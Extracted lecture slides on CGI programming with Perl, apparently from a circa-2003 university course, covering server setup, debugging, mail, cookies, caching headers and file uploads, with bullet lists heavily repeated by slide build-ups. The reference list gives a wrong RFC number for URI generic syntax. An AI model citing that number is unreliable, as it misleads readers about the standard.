 AddHandler cgi-script cgi pl
 <Directory /usr/local/apache/htdocs/somedir>
 Options +ExecCGI

- The program must have its execute bit set for the user running the CGI
- Scripts must identify their interpreter

</Directory>

 In the IIS snap-in, select a Web site or virtual directory and open its property sheet

- In the IIS snap-in, select a Web site or virtual directory and open its property sheet
- On the Home Directory property sheet

- In the IIS snap-in, select a Web site or virtual directory and open its property sheet
- On the Home Directory property sheet
  - Set Execute Permissions to 'Scripts and Executables'

- In the IIS snap-in, select a Web site or virtual directory and open its property sheet
- On the Home Directory property sheet
  - Set Execute Permissions to 'Scripts and Executables'
  - Select Configuration... and ensure there is an association between a file name suffix and the program needed to run it.

- In the IIS snap-in, select a Web site or virtual directory and open its property sheet
- On the Home Directory property sheet
  - Set Execute Permissions to 'Scripts and Executables'
  - Select Configuration... and ensure there is an association between a file name suffix and the program needed to run it.
  - ◆ For example '.pl' -> C:\Perl\bin\perl.exe "%s" %s

 Think very, very hard before you allow general users on a multi-user machine to run their own CGIs

- Think very, very hard before you allow general users on a multi-user machine to run their own CGIs
- They can access anything that the webserver can access

- Think very, very hard before you allow general users on a multi-user machine to run their own CGIs
- They can access anything that the webserver can access
  - Passwords in the configuration file?

- Think very, very hard before you allow general users on a multi-user machine to run their own CGIs
- They can access anything that the webserver can access
  - Passwords in the configuration file?
  - Other people's CGIs?

- Think very, very hard before you allow general users on a multi-user machine to run their own CGIs
- They can access anything that the webserver can access
  - Passwords in the configuration file?
  - Other people's CGIs?
  - Other people's data files?

- Think very, very hard before you allow general users on a multi-user machine to run their own CGIs
- They can access anything that the webserver can access
  - Passwords in the configuration file?
  - Other people's CGIs?
  - Other people's data files?
- A possible solution (under Apache) is suexec (and friends)

# Debugging CGIs

 There are a lot of things that the CGI specification doesn't define

- There are a lot of things that the CGI specification doesn't define
- It doesn't define 'Current Directory'

- There are a lot of things that the CGI specification doesn't define
- It doesn't define 'Current Directory'
  - This affects how relative pathnames in scripts are be interpreted

- There are a lot of things that the CGI specification doesn't define
- It doesn't define 'Current Directory'
  - This affects how relative pathnames in scripts are be interpreted
  - Apache sets the current directory to the one in which the CGI program is installed

- There are a lot of things that the CGI specification doesn't define
- It doesn't define 'Current Directory'
  - This affects how relative pathnames in scripts are be interpreted
  - Apache sets the current directory to the one in which the CGI program is installed
  - Microsoft IIS is reputed to follow other, more complex rules

- There are a lot of things that the CGI specification doesn't define
- It doesn't define 'Current Directory'
  - This affects how relative pathnames in scripts are be interpreted
  - Apache sets the current directory to the one in which the CGI program is installed
  - Microsoft IIS is reputed to follow other, more complex rules
- CGI doesn't specify what happens to the program's 'standard error' output

- There are a lot of things that the CGI specification doesn't define
- It doesn't define 'Current Directory'
  - This affects how relative pathnames in scripts are be interpreted
  - Apache sets the current directory to the one in which the CGI program is installed
  - Microsoft IIS is reputed to follow other, more complex rules
- CGI doesn't specify what happens to the program's 'standard error' output
- CGI doesn't specify what environment variables (other than the CGI ones) will be available

- There are a lot of things that the CGI specification doesn't define
- It doesn't define 'Current Directory'
  - This affects how relative pathnames in scripts are be interpreted
  - Apache sets the current directory to the one in which the CGI program is installed
  - ◆ Microsoft IIS is reputed to follow other, more complex rules
- CGI doesn't specify what happens to the program's 'standard error' output
- CGI doesn't specify what environment variables (other than the CGI ones) will be available
- It doesn't specify what PATH will be

- There are a lot of things that the CGI specification doesn't define
- It doesn't define 'Current Directory'
  - This affects how relative pathnames in scripts are be interpreted
  - Apache sets the current directory to the one in which the CGI program is installed
  - Microsoft IIS is reputed to follow other, more complex rules
- CGI doesn't specify what happens to the program's 'standard error' output
- CGI doesn't specify what environment variables (other than the CGI ones) will be available
- It doesn't specify what PATH will be
- It doesn't say what the user and group running the program will be

• Syntax errors - try, e.g., perl -cwT <filename>

- Syntax errors try, e.g., perl -cwT <filename>
- Permissions: web server user needs execute (and perhaps read) access to the program and directories

- Syntax errors try, e.g., perl -cwT <filename>
- Permissions: web server user needs execute (and perhaps read) access to the program and directories
- Web server configuration

- Syntax errors try, e.g., perl -cwT <filename>
- Permissions: web server user needs execute (and perhaps read) access to the program and directories
- Web server configuration
  - Script execution

- Syntax errors try, e.g., perl -cwT <filename>
- Permissions: web server user needs execute (and perhaps read) access to the program and directories
- Web server configuration
  - Script execution
  - Available methods

- Syntax errors try, e.g., perl -cwT <filename>
- Permissions: web server user needs execute (and perhaps read) access to the program and directories
- Web server configuration
  - Script execution
  - Available methods
- The #! line, and line endings

- Syntax errors try, e.g., perl -cwT <filename>
- Permissions: web server user needs execute (and perhaps read) access to the program and directories
- Web server configuration
  - Script execution
  - Available methods
- The #! line, and line endings
- Missing or out-of-order headers

- Syntax errors try, e.g., perl -cwT <filename>
- Permissions: web server user needs execute (and perhaps read) access to the program and directories
- Web server configuration
  - Script execution
  - Available methods
- The #! line, and line endings
- Missing or out-of-order headers
  - Beware of buffering

- Syntax errors try, e.g., perl -cwT <filename>
- Permissions: web server user needs execute (and perhaps read) access to the program and directories
- Web server configuration
  - Script execution
  - Available methods
- The #! line, and line endings
- Missing or out-of-order headers
  - Beware of buffering
- Check the server logs error\_log and/or script\_log, or equivalent

Check the server logs AGAIN

- Check the server logs AGAIN
- Always check (or at least suspect) the return values from open(), eval(), system(), etc.

- Check the server logs AGAIN
- Always check (or at least suspect) the return values from open(), eval(), system(), etc.
- Remember that your CGI may be running as an unprivileged user file and directory access

- Check the server logs AGAIN
- Always check (or at least suspect) the return values from open(), eval(), system(), etc.
- Remember that your CGI may be running as an unprivileged user file and directory access
- Lock any files that are updated

- Check the server logs AGAIN
- Always check (or at least suspect) the return values from open(), eval(), system(), etc.
- Remember that your CGI may be running as an unprivileged user - file and directory access
- Lock any files that are updated
- Beware of races

- Check the server logs AGAIN
- Always check (or at least suspect) the return values from open(), eval(), system(), etc.
- Remember that your CGI may be running as an unprivileged user - file and directory access
- Lock any files that are updated
- Beware of races
- Allow for text and binary files being different

- Check the server logs AGAIN
- Always check (or at least suspect) the return values from open(), eval(), system(), etc.
- Remember that your CGI may be running as an unprivileged user - file and directory access
- Lock any files that are updated
- Beware of races
- Allow for text and binary files being different
- Print debug information to STDERR

# **Running CGI programs interactively**

## Running CGI programs interactively

 You may need to set up a least some CGI environment variables

## Running CGI programs interactively

- You may need to set up a least some CGI environment variables
- POST data can be redirected from a file

```
$ echo 'name=Jon&photo=3' >data.txt
```

```
$ export REQUEST_METHOD=POST
$ export CONTENT_LENGTH=16
```

```
$ ./viewer4.cgi <data.txt</pre>
```

• ./viewer.cgi name=Jon photo=3

- ./viewer.cgi name=Jon photo=3
- Perl CGI::Carp will let you see error messages

- ./viewer.cgi name=Jon photo=3
- Perl CGI::Carp will let you see error messages
  - ◆ See Example 20: fatal.cgi

## Perl CGI debugging

- ./viewer.cgi name=Jon photo=3
- Perl CGI::Carp will let you see error messages
  - ◆ See Example 20: fatal.cgi
  - In the error log:

```
[Wed Feb 19 12:44:13 2003] fatal.cgi: Undefined subroutine &main::localtome called at /var/www/html/cgi-examples/fatal.cgi line 6.
```



Mixing code and HTML is not really a good idea

- Mixing code and HTML is not really a good idea
- There are any number of template modules that can help

- Mixing code and HTML is not really a good idea
- There are any number of template modules that can help
  - ◆ Template Toolkit

- Mixing code and HTML is not really a good idea
- There are any number of template modules that can help
  - ◆ Template Toolkit
  - ♦ HTML::Template

- Mixing code and HTML is not really a good idea
- There are any number of template modules that can help
  - ◆ Template Toolkit
  - ♦ HTML::Template
  - ◆ Embperl

- Mixing code and HTML is not really a good idea
- There are any number of template modules that can help
  - ◆ Template Toolkit
  - ♦ HTML::Template
  - ◆ Embperl
  - Mason

- Mixing code and HTML is not really a good idea
- There are any number of template modules that can help
  - ◆ Template Toolkit
  - ♦ HTML::Template
  - ◆ Embperl
  - ◆ Mason
- ... or DIY (please don't)

- Mixing code and HTML is not really a good idea
- There are any number of template modules that can help
  - ◆ Template Toolkit
  - ♦ HTML::Template
  - ◆ Embperl
  - ◆ Mason
- ... or DIY (please don't)
- See Example 21: template.ttml and Example 22: template.cgi

# Sending e-mail

 It's dangerous allow a user-supplied e-mail address on a command line

- It's dangerous allow a user-supplied e-mail address on a command line
- Many of the 'special' characters that can cause damage are legal in (some) mail addresses

- It's dangerous allow a user-supplied e-mail address on a command line
- Many of the 'special' characters that can cause damage are legal in (some) mail addresses
- 'From:' address vs, envelope return path

- It's dangerous allow a user-supplied e-mail address on a command line
- Many of the 'special' characters that can cause damage are legal in (some) mail addresses
- 'From:' address vs, envelope return path
  - ♦ No valid return path => no error reports

- It's dangerous allow a user-supplied e-mail address on a command line
- Many of the 'special' characters that can cause damage are legal in (some) mail addresses
- 'From:' address vs, envelope return path
  - ♦ No valid return path => no error reports
  - In Cambridge, no valid return path => rejected message

- It's dangerous allow a user-supplied e-mail address on a command line
- Many of the 'special' characters that can cause damage are legal in (some) mail addresses
- 'From:' address vs, envelope return path
  - ♦ No valid return path => no error reports
  - ◆ In Cambridge, no valid return path => rejected message
  - Many CGI mail solutions don't set return path properly

- It's dangerous allow a user-supplied e-mail address on a command line
- Many of the 'special' characters that can cause damage are legal in (some) mail addresses
- 'From:' address vs, envelope return path
  - ♦ No valid return path => no error reports
  - In Cambridge, no valid return path => rejected message
  - Many CGI mail solutions don't set return path properly
  - Many CGI mail solutions don't report problems

• Use ppsw.cam.ac.uk as a smart host, and

- Use ppsw.cam.ac.uk as a smart host, and
  - ◆ Use NMS TFmail or FormMail for form-to-mail processing

- Use ppsw.cam.ac.uk as a smart host, and
  - Use NMS TFmail or FormMail for form-to-mail processing
  - ◆ Install NMS Sendmail and pipe complete messages into it

- Use ppsw.cam.ac.uk as a smart host, and
  - Use NMS TFmail or FormMail for form-to-mail processing
  - Install NMS Sendmail and pipe complete messages into it
  - ◆ NMS: http://nms-cgi.sourceforge.net/

- Use ppsw.cam.ac.uk as a smart host, and
  - Use NMS TFmail or FormMail for form-to-mail processing
  - Install NMS Sendmail and pipe complete messages into it
  - ◆ NMS: http://nms-cgi.sourceforge.net/
  - ◆ Use Perl Mail::Sendmail or Net::SMTP modules, or equivalent

- Use ppsw.cam.ac.uk as a smart host, and
  - Use NMS TFmail or FormMail for form-to-mail processing
  - Install NMS Sendmail and pipe complete messages into it
  - ♦ NMS: http://nms-cgi.sourceforge.net/
  - ◆ Use Perl Mail::Sendmail or Net::SMTP modules, or equivalent
  - ♦ See Example 23: Net-SMTP.pl

- Use ppsw.cam.ac.uk as a smart host, and
  - ◆ Use NMS TFmail or FormMail for form-to-mail processing
  - Install NMS Sendmail and pipe complete messages into it
  - ♦ NMS: http://nms-cgi.sourceforge.net/
  - ◆ Use Perl Mail::Sendmail or Net::SMTP modules, or equivalent
  - ♦ See Example 23: Net-SMTP.pl
- On a Unix box with a configured mail system, pipe complete messages into /usr/lib/sendmail -t -oi

- Use ppsw.cam.ac.uk as a smart host, and
  - Use NMS TFmail or FormMail for form-to-mail processing
  - Install NMS Sendmail and pipe complete messages into it
  - NMS: http://nms-cgi.sourceforge.net/
  - ◆ Use Perl Mail::Sendmail or Net::SMTP modules, or equivalent
  - ♦ See Example 23: Net-SMTP.pl
- On a Unix box with a configured mail system, pipe complete messages into /usr/lib/sendmail -t -oi
  - ♦ See Example 24: sendmail.pl

- Use ppsw.cam.ac.uk as a smart host, and
  - ◆ Use NMS TFmail or FormMail for form-to-mail processing
  - Install NMS Sendmail and pipe complete messages into it
  - NMS: http://nms-cgi.sourceforge.net/
  - ◆ Use Perl Mail::Sendmail or Net::SMTP modules, or equivalent
  - ♦ See Example 23: Net-SMTP.pl
- On a Unix box with a configured mail system, pipe complete messages into /usr/lib/sendmail -t -oi
  - ◆ See Example 24: sendmail.pl
- There's an example 'Cambridge' Exim configuration at:

http://www-uxsup.csx.cam.ac.uk/~fanf2/conf4.satellite

**Maintaining state** 

• HTTP (and therefore CGI) is stateless

- HTTP (and therefore CGI) is stateless
- If you want to store state there are various places to put it

- HTTP (and therefore CGI) is stateless
- If you want to store state there are various places to put it
  - ♦ Hidden form fields

- HTTP (and therefore CGI) is stateless
- If you want to store state there are various places to put it
  - Hidden form fields
  - ◆ Cookies

- HTTP (and therefore CGI) is stateless
- If you want to store state there are various places to put it
  - Hidden form fields
  - ◆ Cookies
  - ◆ The URL

- HTTP (and therefore CGI) is stateless
- If you want to store state there are various places to put it
  - Hidden form fields
  - ◆ Cookies
  - ◆ The URL
  - ♦ In a file

- HTTP (and therefore CGI) is stateless
- If you want to store state there are various places to put it
  - Hidden form fields
  - ◆ Cookies
  - ◆ The URL
  - ♦ In a file
  - In a database

- HTTP (and therefore CGI) is stateless
- If you want to store state there are various places to put it
  - Hidden form fields
  - Cookies
  - ♦ The URL
  - ♦ In a file
  - ♦ In a database
- Hidden fields see Example 25: loan.cgi

• Client-side information storage

- Client-side information storage
- Tags to control

- Client-side information storage
- Tags to control
  - ◆ Expiry

- Client-side information storage
- Tags to control
  - ◆ Expiry
  - What domains will it be returned to

- Client-side information storage
- Tags to control
  - ◆ Expiry
  - What domains will it be returned to
  - What path's will it be returned to

- Client-side information storage
- Tags to control
  - ◆ Expiry
  - What domains will it be returned to
  - What path's will it be returned to
- Setting

```
Set-Cookie: preferences=foo; path=/;
expires=Sat, 22-Mar-2003 16:07:01 GMT
```

- Client-side information storage
- Tags to control
  - ◆ Expiry
  - What domains will it be returned to
  - What path's will it be returned to
- Setting

```
Set-Cookie: preferences=foo; path=/;
expires=Sat, 22-Mar-2003 16:07:01 GMT
```

Getting

Cookie: preferences=foo

- Client-side information storage
- Tags to control
  - ◆ Expiry
  - What domains will it be returned to
  - What path's will it be returned to
- Setting

```
Set-Cookie: preferences=foo; path=/;
expires=Sat, 22-Mar-2003 16:07:01 GMT
```

Getting

```
Cookie: preferences=foo
```

See Example 26: cookie.cgi



### The character table

characters

id

name

race

pwd

## The race table

| characters |
|------------|
| id         |
| name       |
| race       |
| pwd        |

race id name

## Relationship



# The program

## The program

• See Example 27: lotr.cgi

# Caching

Expect caching

- Expect caching
  - ♦ local browser caching

- Expect caching
  - ♦ local browser caching
  - shared caches, configured and transparent

- Expect caching
  - local browser caching
  - shared caches, configured and transparent
- An issue for CGI writers when

- Expect caching
  - local browser caching
  - shared caches, configured and transparent
- An issue for CGI writers when
  - things are not cached when they should be

- Expect caching
  - local browser caching
  - shared caches, configured and transparent
- An issue for CGI writers when
  - things are not cached when they should be
  - things are cached when they shouldn't

- Expect caching
  - local browser caching
  - shared caches, configured and transparent
- An issue for CGI writers when
  - things are not cached when they should be
  - things are cached when they shouldn't
- 9 out of 10 CGI programs don't express a preference

- Expect caching
  - local browser caching
  - shared caches, configured and transparent
- An issue for CGI writers when
  - things are not cached when they should be
  - things are cached when they shouldn't
- 9 out of 10 CGI programs don't express a preference
- This often means that browsers will cache CGI output (a bit) and shared caches will not, but YMMV

- Expect caching
  - local browser caching
  - shared caches, configured and transparent
- An issue for CGI writers when
  - things are not cached when they should be
  - things are cached when they shouldn't
- 9 out of 10 CGI programs don't express a preference
- This often means that browsers will cache CGI output (a bit) and shared caches will not, but YMMV
- Different caches and browsers do different things, sometimes for different file types

• Three possible caching states for a document in a cache

- Three possible caching states for a document in a cache
  - ◆ Known to be fresh

- Three possible caching states for a document in a cache
  - ♦ Known to be fresh
  - ◆ Stale

- Three possible caching states for a document in a cache
  - ♦ Known to be fresh
  - ◆ Stale
  - Stale but validatable

- Three possible caching states for a document in a cache
  - Known to be fresh
  - ◆ Stale
  - Stale but validatable
- It's common for caches not to store URLs containing

- Three possible caching states for a document in a cache
  - Known to be fresh
  - ◆ Stale
  - Stale but validatable
- It's common for caches not to store URLs containing
  - **◆** ?

- Three possible caching states for a document in a cache
  - ♦ Known to be fresh
  - ◆ Stale
  - Stale but validatable
- It's common for caches not to store URLs containing
  - **♦** ?
  - ◆ cgi-bin

- Three possible caching states for a document in a cache
  - Known to be fresh
  - Stale
  - Stale but validatable
- It's common for caches not to store URLs containing
  - **♦** ?
  - ♦ cgi-bin
- Responses to POST requests can't be cached

- Three possible caching states for a document in a cache
  - ♦ Known to be fresh
  - Stale
  - Stale but validatable
- It's common for caches not to store URLs containing
  - 7
  - ♦ cgi-bin
- Responses to POST requests can't be cached
- Responses containing 'set-cookie' headers can't be cached

• It's all in the headers

- It's all in the headers
- META tags are normally only seen by browsers

- It's all in the headers
- META tags are normally only seen by browsers
- Distinguish between Request and Response headers in standards

- It's all in the headers
- META tags are normally only seen by browsers
- Distinguish between Request and Response headers in standards
- Pragma: no-cache probably doesn't work

If you positively don't want a document cached

## If you positively don't want a document cached

• Try Cache-control: no-cache

### If you positively don't want a document cached

- Try Cache-control: no-cache
- and/or **Expires** in the past

Expires: Fri, 30 Oct 1998 14:19:41 GMT

• Send Expires if possible

- Send Expires if possible
- or something like Cache-control: max-age=86400

- Send Expires if possible
- or something like Cache-control: max-age=86400
- Consider sending Last-modified and/or ETag

- Send Expires if possible
- or something like Cache-control: max-age=86400
- Consider sending Last-modified and/or ETag
- ... but what's 'Last modified'?

- Send Expires if possible
- or something like Cache-control: max-age=86400
- Consider sending Last-modified and/or ETag
- ... but what's 'Last modified'?
- Beware of allowing something to be cached if the same URL could produce different output

- Send Expires if possible
- or something like Cache-control: max-age=86400
- Consider sending Last-modified and/or ETag
- ... but what's 'Last modified'?
- Beware of allowing something to be cached if the same URL could produce different output
- Beware of setting Expires or max-age if not appropriate

- Send Expires if possible
- or something like Cache-control: max-age=86400
- Consider sending Last-modified and/or ETag
- ... but what's 'Last modified'?
- Beware of allowing something to be cached if the same URL could produce different output
- Beware of setting Expires or max-age if not appropriate
- See Example 28: caching.cgi

 Many clients use a 'If-modified-since header to check freshness

- Many clients use a 'If-modified-since header to check freshness
- CGI programs can return a '304 Not Modified' response

- Many clients use a 'If-modified-since header to check freshness
- CGI programs can return a '304 Not Modified' response
- ... but they have probably done all the work by then



It's common for caches not to store URLs containing '?' or 'cgi-bin'

- It's common for caches not to store URLs containing '?' or 'cgi-bin'
- And for robots not to index them

- It's common for caches not to store URLs containing '?' or 'cgi-bin'
- And for robots not to index them
- When resolving a path, web servers look at each component in turn and stop when they find a CGI

- It's common for caches not to store URLs containing '?' or 'cgi-bin'
- And for robots not to index them
- When resolving a path, web servers look at each component in turn and stop when they find a CGI
- GET /cgi-bin/foobar.cgi/fred/william.html

- It's common for caches not to store URLs containing '?' or 'cgi-bin'
- And for robots not to index them
- When resolving a path, web servers look at each component in turn and stop when they find a CGI
- GET /cgi-bin/foobar.cgi/fred/william.html
- What's left (/fred/william.html) goes into the PATH\_INFO environment variable

- It's common for caches not to store URLs containing '?' or 'cgi-bin'
- And for robots not to index them
- When resolving a path, web servers look at each component in turn and stop when they find a CGI
- GET /cgi-bin/foobar.cgi/fred/william.html
- What's left (/fred/william.html) goes into the PATH\_INFO environment variable
- PATH\_TRANSLATED contains PATH\_INFO converted to a full path, perhaps

/var/www/html/fred/william.html

- It's common for caches not to store URLs containing '?' or 'cgi-bin'
- And for robots not to index them
- When resolving a path, web servers look at each component in turn and stop when they find a CGI
- GET /cgi-bin/foobar.cgi/fred/william.html
- What's left (/fred/william.html) goes into the PATH\_INFO environment variable
- PATH\_TRANSLATED contains PATH\_INFO converted to a full path, perhaps
- /var/www/html/fred/william.html
- This is an example of mapping virtual to real paths

- It's common for caches not to store URLs containing '?' or 'cgi-bin'
- And for robots not to index them
- When resolving a path, web servers look at each component in turn and stop when they find a CGI
- GET /cgi-bin/foobar.cgi/fred/william.html
- What's left (/fred/william.html) goes into the PATH\_INFO environment variable
- PATH\_TRANSLATED contains PATH\_INFO converted to a full path, perhaps
- /var/www/html/fred/william.html
- This is an example of mapping virtual to real paths
- The bottomless pit see Example 29: bottomless.cgi

**File Uploads** 

# **Doing file uploads**

• HTML defines <input type="file"> for uploading files

- HTML defines <input type="file"> for uploading files
- Uploading forms must use POST

- HTML defines <input type="file"> for uploading files
- Uploading forms must use POST
- x-www-form-urlencoded is inefficient for lots of data

- HTML defines <input type="file"> for uploading files
- Uploading forms must use POST
- x-www-form-urlencoded is inefficient for lots of data
- Forms uploading files must use multipart/form-data

- HTML defines <input type="file"> for uploading files
- Uploading forms must use POST
- x-www-form-urlencoded is inefficient for lots of data
- Forms uploading files must use multipart/form-data
- The appearance of this control, and the value associated with the control, vary between browsers

- HTML defines <input type="file"> for uploading files
- Uploading forms must use POST
- x-www-form-urlencoded is inefficient for lots of data
- Forms uploading files must use multipart/form-data
- The appearance of this control, and the value associated with the control, vary between browsers
- The 'value' attribute is ignored by most browsers

- HTML defines <input type="file"> for uploading files
- Uploading forms must use POST
- x-www-form-urlencoded is inefficient for lots of data
- Forms uploading files must use multipart/form-data
- The appearance of this control, and the value associated with the control, vary between browsers
- The 'value' attribute is ignored by most browsers
- See Example 30: upload.html and Example 31: upload.cgi

# Closing remarks

HTTP interaction model

- HTTP interaction model
- Limitations of HTML form controls

- HTTP interaction model
- Limitations of HTML form controls
- Repeated execution

- HTTP interaction model
- Limitations of HTML form controls
- Repeated execution
  - Execution overhead

- HTTP interaction model
- Limitations of HTML form controls
- Repeated execution
  - Execution overhead
  - No internal state

- HTTP interaction model
- Limitations of HTML form controls
- Repeated execution
  - Execution overhead
  - No internal state
  - Mixed HTML and code

- HTTP interaction model
- Limitations of HTML form controls
- Repeated execution
  - Execution overhead
  - No internal state
  - Mixed HTML and code
- Possible solutions

- HTTP interaction model
- Limitations of HTML form controls
- Repeated execution
  - Execution overhead
  - No internal state
  - Mixed HTML and code
- Possible solutions
  - Browser-side scripting: Java(ECMA)script, Java

- HTTP interaction model
- Limitations of HTML form controls
- Repeated execution
  - Execution overhead
  - No internal state
  - Mixed HTML and code
- Possible solutions
  - Browser-side scripting: Java(ECMA)script, Java
  - Plugins: Flash

- HTTP interaction model
- Limitations of HTML form controls
- Repeated execution
  - Execution overhead
  - No internal state
  - Mixed HTML and code
- Possible solutions
  - Browser-side scripting: Java(ECMA)script, Java
  - Plugins: Flash
  - ◆ 'Code in HTML': SSI, PHP, ASP, JSP, Mason

- HTTP interaction model
- Limitations of HTML form controls
- Repeated execution
  - Execution overhead
  - No internal state
  - Mixed HTML and code
- Possible solutions
  - ◆ Browser-side scripting: Java(ECMA)script, Java
  - Plugins: Flash
  - ◆ 'Code in HTML': SSI, PHP, ASP, JSP, Mason
  - Better interfaces: Apache API (and mod\_perl), NSAPI, ISAPI, Java servlets

- HTTP interaction model
- Limitations of HTML form controls
- Repeated execution
  - Execution overhead
  - No internal state
  - Mixed HTML and code
- Possible solutions
  - ◆ Browser-side scripting: Java(ECMA)script, Java
  - Plugins: Flash
  - ♦ 'Code in HTML': SSI, PHP, ASP, JSP, Mason
  - Better interfaces: Apache API (and mod\_perl), NSAPI, ISAPI, Java servlets
  - Persistent interpreters: mod\_perl, mod\_php, mod\_python, Fast-CGI

• CGI: http://hoohoo.ncsa.uiuc.edu/cgi/

- CGI: http://hoohoo.ncsa.uiuc.edu/cgi/
- HTML 4.01: http://www.w3.org/TR/html4/

- CGI: http://hoohoo.ncsa.uiuc.edu/cgi/
- HTML 4.01: http://www.w3.org/TR/html4/
- XHTML 1.0: http://www.w3.org/TR/xhtml1/

- CGI: http://hoohoo.ncsa.uiuc.edu/cgi/
- HTML 4.01: http://www.w3.org/TR/html4/
- XHTML 1.0: http://www.w3.org/TR/xhtml1/
- HTTP 1.1: RFC 2616

- CGI: http://hoohoo.ncsa.uiuc.edu/cgi/
- HTML 4.01: http://www.w3.org/TR/html4/
- XHTML 1.0: http://www.w3.org/TR/xhtml1/
- HTTP 1.1: RFC 2616
- HTTP 1.0: RFC 1945

- CGI: http://hoohoo.ncsa.uiuc.edu/cgi/
- HTML 4.01: http://www.w3.org/TR/html4/
- XHTML 1.0: http://www.w3.org/TR/xhtml1/
- HTTP 1.1: RFC 2616
- HTTP 1.0: RFC 1945
- URI generic syntax: RFC 2393

- CGI: http://hoohoo.ncsa.uiuc.edu/cgi/
- HTML 4.01: http://www.w3.org/TR/html4/
- XHTML 1.0: http://www.w3.org/TR/xhtml1/
- HTTP 1.1: RFC 2616
- HTTP 1.0: RFC 1945
- URI generic syntax: RFC 2393
- RFCs are available from

- CGI: http://hoohoo.ncsa.uiuc.edu/cgi/
- HTML 4.01: http://www.w3.org/TR/html4/
- XHTML 1.0: http://www.w3.org/TR/xhtml1/
- HTTP 1.1: RFC 2616
- HTTP 1.0: RFC 1945
- URI generic syntax: RFC 2393
- RFCs are available from
  - ftp://ftp.rfc-editor.org/in-notes/rfc<nnnn>.txt
    (official)

- CGI: http://hoohoo.ncsa.uiuc.edu/cgi/
- HTML 4.01: http://www.w3.org/TR/html4/
- XHTML 1.0: http://www.w3.org/TR/xhtml1/
- HTTP 1.1: RFC 2616
- HTTP 1.0: RFC 1945
- URI generic syntax: RFC 2393
- RFCs are available from
  - ftp://ftp.rfc-editor.org/in-notes/rfc<nnnn>.txt
     (official)
  - http://www-uxsup.csx.cam.ac.uk/netdoc/rfc/rfc<nnn>
    .txt(local)

- CGI: http://hoohoo.ncsa.uiuc.edu/cgi/
- HTML 4.01: http://www.w3.org/TR/html4/
- XHTML 1.0: http://www.w3.org/TR/xhtml1/
- HTTP 1.1: RFC 2616
- HTTP 1.0: RFC 1945
- URI generic syntax: RFC 2393
- RFCs are available from
  - ftp://ftp.rfc-editor.org/in-notes/rfc<nnnn>.txt
    (official)
  - http://www-uxsup.csx.cam.ac.uk/netdoc/rfc/rfc<nnn>
    .txt(local)
  - http://www.faqs.org/rfcs/rfc<nnnn>.html (pretty)

 CGI Programming with Perl (2nd Edition). Scott Guelich, Shishir Gundavaram, Gunther Birznieks. O'Reilly. 1-56592-419-3

- CGI Programming with Perl (2nd Edition). Scott Guelich, Shishir Gundavaram, Gunther Birznieks. O'Reilly. 1-56592-419-3
- The Official Guide to Programming with CGI.pm. *Lincoln Stein*. John Wiley & Sons. 0-471-24744-8

- CGI Programming with Perl (2nd Edition). Scott Guelich, Shishir Gundavaram, Gunther Birznieks. O'Reilly. 1-56592-419-3
- The Official Guide to Programming with CGI.pm. *Lincoln Stein*. John Wiley & Sons. 0-471-24744-8
- Learning Perl, 3rd Edition. *Randal L. Schwartz, Tom Phoenix.* O'Reilly. 0-596-00132-0

- CGI Programming with Perl (2nd Edition). Scott Guelich, Shishir Gundavaram, Gunther Birznieks. O'Reilly. 1-56592-419-3
- The Official Guide to Programming with CGI.pm. *Lincoln Stein*. John Wiley & Sons. 0-471-24744-8
- Learning Perl, 3rd Edition. Randal L. Schwartz, Tom Phoenix. O'Reilly. 0-596-00132-0
- Programming Perl, 3rd Edition. Larry Wall, Tom Christiansen, Jon Orwant. O'Reilly. 0-596-00027-8

- CGI Programming with Perl (2nd Edition). Scott Guelich, Shishir Gundavaram, Gunther Birznieks. O'Reilly. 1-56592-419-3
- The Official Guide to Programming with CGI.pm. *Lincoln Stein*. John Wiley & Sons. 0-471-24744-8
- Learning Perl, 3rd Edition. Randal L. Schwartz, Tom Phoenix. O'Reilly. 0-596-00132-0
- Programming Perl, 3rd Edition. Larry Wall, Tom Christiansen, Jon Orwant. O'Reilly. 0-596-00027-8
- Programming the Perl DBI. Alligator Descartes, Tim Bunce. O'Reilly. 1-56592-699-4

- CGI Programming with Perl (2nd Edition). Scott Guelich, Shishir Gundavaram, Gunther Birznieks. O'Reilly. 1-56592-419-3
- The Official Guide to Programming with CGI.pm. *Lincoln Stein*. John Wiley & Sons. 0-471-24744-8
